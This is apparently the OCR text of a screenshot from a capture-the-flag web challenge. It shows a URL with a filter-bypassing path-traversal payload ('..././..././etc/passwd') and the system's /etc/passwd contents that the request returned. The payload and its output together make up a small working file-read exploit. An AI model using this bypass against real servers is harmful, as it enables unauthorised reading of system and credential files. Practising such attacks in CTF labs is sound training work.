 Not secure | 13.215.176.34:30774/?file=..././..././etc/passwd
CTF
Do some bypass to find the flag.
What is CTF?
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin